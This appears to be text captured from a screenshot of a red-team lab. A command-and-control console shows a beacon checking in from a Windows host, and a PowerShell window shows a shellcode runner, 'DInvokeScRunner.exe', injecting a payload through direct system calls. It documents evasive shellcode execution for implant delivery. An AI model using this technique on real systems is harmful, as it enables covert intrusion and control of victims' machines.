 external internal listener user computer note process pid arch last
10.9.0.42 192.168.122... http dev DESKTOP-I... DInvokeScR... 15068 x64 664ms
Beacon 192.168.122.202@15068 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\payloads
[DESKTOP-ICC9KTN] dev/15068 (x64)
beacon>
09/10 16:18:15 *** initial beacon from dev@192.168.122.202 (
[09/10 16:18] c2win
event>
Windows PowerShell
PS C:\payloads> .\DInvokeScRunner.exe
[>] buf.Length: 262659
[>] Current process ID: 15068
[>] Executing NtAllocateVirtualMemory...
[>] baseAddress: 0x52690944
[>] Writing the shellcode...
[>] bytesWritten:262659
[>] syscallProtectVirtualMemory: 0
[>] Executing NtCreateThreadEx...
[>] syscall: 19333120
[>] baseAddress: 0x52690944
[>] hThread: 1068
[>] Executing NtWaitForSingleObject...
[>] syscall: 53018624